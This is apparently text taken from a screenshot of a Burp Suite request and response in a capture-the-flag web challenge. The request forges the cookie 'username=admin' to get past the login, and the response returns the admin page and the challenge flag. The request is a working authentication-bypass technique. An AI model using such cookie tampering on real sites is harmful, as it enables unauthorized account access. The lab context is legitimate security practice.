 Go
Cancel
<
>
Target: http://015c622e-bd45-4130-bdda-90f01da16c5c.node4.buuoj.cn:81
?
Request
Raw Params Headers Hex
GET /?action=login&username=cookie&password=monster HTTP/1.1
Host: 015c622e-bd45-4130-bdda-90f01da16c5c.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: username=admin;
Referer: http://015c622e-bd45-4130-bdda-90f01da16c5c.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</p>
<div class='challenge rounded'>
<div class='messagebox'>
<div class="alert alert-info" role="alert">
<p>Congratulations! You're logged in as <span class='highlight'>admin</span>! Your flag
is: <span class='highlight'>flag{71e50925-6bfe-4d0f-8c0e-d2001b366dde}</span></p>
</div>
</div>
<form method='GET'>
<input type='hidden' name='action' value='logout' />